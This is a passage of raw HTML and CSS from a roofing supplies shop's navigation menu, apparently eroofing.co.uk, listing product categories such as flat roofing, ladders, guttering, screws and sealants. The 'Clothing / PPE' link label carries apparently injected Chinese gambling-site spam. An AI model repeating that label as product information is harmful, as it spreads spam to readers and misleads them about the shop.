<style>.tdi_183 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_183 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_183{text-align:left}.tdi_183 .tdm-list-text,.tdi_183 .tdm-list-text a{color:var(--chained-news-black)}.tdi_183 .tdm-list-item i{color:#f40029}.tdi_183 .tdm-list-item svg,.tdi_183 .tdm-list-item svg *{fill:#f40029}.tdi_183 .tdm-list-item:hover .tdm-list-text,.tdi_183 .tdm-list-item:hover a{color:#f40029}.tdi_183 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_183 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_183 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_183 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_183 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-64.html">Breather Membranes</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-68.html">Dry Ridge</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-69.html">Dry Verge</a></span></li></ul></div></div></div></div><div class="vc_column tdi_185  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_185{vertical-align:baseline}.tdi_185>.wpb_wrapper,.tdi_185>.wpb_wrapper>.tdc-elements{display:block}.tdi_185>.wpb_wrapper>.tdc-elements{width:100%}.tdi_185>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_185>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_186  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_186{margin-bottom:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_186,.tdi_186 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_186 h4{font-family:Poppins!important;font-weight:700!important}.tdi_186 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-79.html">Flat Roofing</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_187 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_187" >
<style>.tdi_187{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_187{width:280px}.tdi_187 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-79.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="cromapol" alt="cromapol-emergency-roof-waterproofing" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/cromapol.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/cromapol.webp"  title="cromapol" alt="cromapol-emergency-roof-waterproofing" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_188 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_188" >
<style>.tdi_188 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_188 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_188{text-align:left}.tdi_188 .tdm-list-text,.tdi_188 .tdm-list-text a{color:var(--chained-news-black)}.tdi_188 .tdm-list-item i{color:#f40029}.tdi_188 .tdm-list-item svg,.tdi_188 .tdm-list-item svg *{fill:#f40029}.tdi_188 .tdm-list-item:hover .tdm-list-text,.tdi_188 .tdm-list-item:hover a{color:#f40029}.tdi_188 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_188 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_188 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_188 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_188 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_188 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_188 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-80.html">Acrypol</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-81.html">Cromapol</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-233.html">Felt Shingles</a></span></li></ul></div></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row vc_custom_1628069089892 tdi_190  wpb_row td-pb-row tdc-element-style" >
<style scoped>.vc_custom_1628069089892{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-0px;margin-right:-0px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_190{margin-top:35px!important;position:relative}.tdi_190 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_190{margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;display:none!important}}</style>
<div class="tdi_189_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_189_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_193  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_193{margin-bottom:0px!important;margin-left:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_193,.tdi_193 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_193 h4{font-family:Poppins!important;font-weight:700!important}.tdi_193 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-92.html">168官网精选极速1分钟赛车体彩游戏站 Clothing / PPE</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_194 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194" >
<style>.tdi_194{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_194{width:280px}.tdi_194 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-92.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="buckbootz" alt="buckbootz-workwear-boots" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/buckbootz.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/buckbootz.webp"  title="buckbootz" alt="buckbootz-workwear-boots" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_195 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_195" >
<style>.tdi_195 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_195 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_195{text-align:left}.tdi_195 .tdm-list-text,.tdi_195 .tdm-list-text a{color:var(--chained-news-black)}.tdi_195 .tdm-list-item i{color:#f40029}.tdi_195 .tdm-list-item svg,.tdi_195 .tdm-list-item svg *{fill:#f40029}.tdi_195 .tdm-list-item:hover .tdm-list-text,.tdi_195 .tdm-list-item:hover a{color:#f40029}.tdi_195 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_195 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_195 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_195 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_195 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-93.html">Work Gloves</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-97.html">Safety Footwear</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-98.html">Tool Belts & Pouches</a></span></li></ul></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_198  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_198{margin-bottom:0px!important;margin-left:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_198,.tdi_198 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_198 h4{font-family:Poppins!important;font-weight:700!important}.tdi_198 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-100.html">Roof Ladders</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_199 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_199" >
<style>.tdi_199{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_199{width:280px}.tdi_199 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-100.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="ladders" alt="ladders" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/ladders.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/ladders.webp"  title="ladders" alt="ladders" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_200 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_200" >
<style>.tdi_200 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_200 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_200{text-align:left}.tdi_200 .tdm-list-text,.tdi_200 .tdm-list-text a{color:var(--chained-news-black)}.tdi_200 .tdm-list-item i{color:#f40029}.tdi_200 .tdm-list-item svg,.tdi_200 .tdm-list-item svg *{fill:#f40029}.tdi_200 .tdm-list-item:hover .tdm-list-text,.tdi_200 .tdm-list-item:hover a{color:#f40029}.tdi_200 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_200 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_200 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_200 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_200 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-100.html">Roof Ladders</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-101.html">Loft Ladders</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-102.html">Ladder Accessories</a></span></li></ul></div></div></div></div><div class="vc_column tdi_202  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_202{vertical-align:baseline}.tdi_202>.wpb_wrapper,.tdi_202>.wpb_wrapper>.tdc-elements{display:block}.tdi_202>.wpb_wrapper>.tdc-elements{width:100%}.tdi_202>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_202>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_203  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_203" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_203{margin-bottom:0px!important;margin-left:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_203,.tdi_203 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_203 h4{font-family:Poppins!important;font-weight:700!important}.tdi_203 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-103.html">Fascia &#038; Guttering</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_204 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_204" >
<style>.tdi_204{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_204{width:280px}.tdi_204 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-103.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="guttering" alt="guttering" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/guttering.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/guttering.webp"  title="guttering" alt="guttering" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_205 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_205" >
<style>.tdi_205 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_205 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_205{text-align:left}.tdi_205 .tdm-list-text,.tdi_205 .tdm-list-text a{color:var(--chained-news-black)}.tdi_205 .tdm-list-item i{color:#f40029}.tdi_205 .tdm-list-item svg,.tdi_205 .tdm-list-item svg *{fill:#f40029}.tdi_205 .tdm-list-item:hover .tdm-list-text,.tdi_205 .tdm-list-item:hover a{color:#f40029}.tdi_205 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_205 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_205 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_205 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_205 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_205 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-111.html">Square Line Guttering</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-112.html">Round Line Guttering</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-104.html">Hedgehog Gutter Brush</a></span></li></ul></div></div></div></div><div class="vc_column tdi_207  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_207{vertical-align:baseline}.tdi_207>.wpb_wrapper,.tdi_207>.wpb_wrapper>.tdc-elements{display:block}.tdi_207>.wpb_wrapper>.tdc-elements{width:100%}.tdi_207>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_207>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_208  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_208" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_208{margin-bottom:0px!important;margin-left:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_208,.tdi_208 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_208 h4{font-family:Poppins!important;font-weight:700!important}.tdi_208 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-127.html">Screws &#038; Nails</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_209 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_209{width:280px}.tdi_209 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-127.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="screws" alt="screws" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/screws.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/screws.webp"  title="screws" alt="screws" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_210 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_210" >
<style>.tdi_210 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_210 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_210{text-align:left}.tdi_210 .tdm-list-text,.tdi_210 .tdm-list-text a{color:var(--chained-news-black)}.tdi_210 .tdm-list-item i{color:#f40029}.tdi_210 .tdm-list-item svg,.tdi_210 .tdm-list-item svg *{fill:#f40029}.tdi_210 .tdm-list-item:hover .tdm-list-text,.tdi_210 .tdm-list-item:hover a{color:#f40029}.tdi_210 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_210 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_210 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_210 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_210 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_210 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-122.html">Nails</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-128.html">Coated Screws</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-129.html">Countersunk Screws</a></span></li></ul></div></div></div></div></div></div><div id="tdi_211" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row vc_custom_1628069089892 tdi_212  wpb_row td-pb-row tdc-element-style" >
<style scoped>.vc_custom_1628069089892{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_212,.tdi_212 .tdc-columns{min-height:0}.tdi_212>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_212,.tdi_212 .tdc-columns{display:block}.tdi_212 .tdc-columns{width:100%}.tdi_212:before,.tdi_212:after{display:table}@media (min-width:768px){.tdi_212{margin-left:-0px;margin-right:-0px}.tdi_212 .tdc-row-video-background-error,.tdi_212>.vc_column,.tdi_212>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_212{margin-top:35px!important;position:relative}.tdi_212 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_212{margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;display:none!important}}</style>
<div class="tdi_211_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_211_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_214  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_214{vertical-align:baseline}.tdi_214>.wpb_wrapper,.tdi_214>.wpb_wrapper>.tdc-elements{display:block}.tdi_214>.wpb_wrapper>.tdc-elements{width:100%}.tdi_214>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_214>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_215  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_215" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_215{margin-bottom:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_215,.tdi_215 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_215 h4{font-family:Poppins!important;font-weight:700!important}.tdi_215 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-160.html">Sealants &#038; Adhesives</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_216 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216" >
<style>.tdi_216{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_216{width:280px}.tdi_216 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-160.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="sealants" alt="stixall sealant" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/sealants.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/sealants.webp"  title="sealants" alt="stixall sealant" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_217 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_217" >
<style>.tdi_217 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_217 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_217{text-align:left}.tdi_217 .tdm-list-text,.tdi_217 .tdm-list-text a{color:var(--chained-news-black)}.tdi_217 .tdm-list-item i{color:#f40029}.tdi_217 .tdm-list-item svg,.tdi_217 .tdm-list-item svg *{fill:#f40029}.tdi_217 .tdm-list-item:hover .tdm-list-text,.tdi_217 .tdm-list-item:hover a{color:#f40029}.tdi_217 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_217 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_217 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_217 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_217 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_217 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_217 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-163.html">Stixall</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-167.html">Pinkgrip</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-162.html">Everflex</a></span></li></ul></div></div></div></div><div class="vc_column tdi_219  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_219{vertical-align:baseline}.tdi_219>.wpb_wrapper,.tdi_219>.wpb_wrapper>.tdc-elements{display:block}.tdi_219>.wpb_wrapper>.tdc-elements{width:100%}.tdi_219>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_219>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_220  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_220" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_220{margin-bottom:0px!important;margin-left:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_220,.tdi_220 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_220 h4{font-family:Poppins!important;font-weight:700!important}.tdi_220 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-145.html">Tools</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_221 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_221" >
<style>.tdi_221{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_221{width:280px}.tdi_221 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-145.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="tools" alt="ox tools" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/tools.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/tools.webp"  title="tools" alt="ox tools" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_222 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_222" >
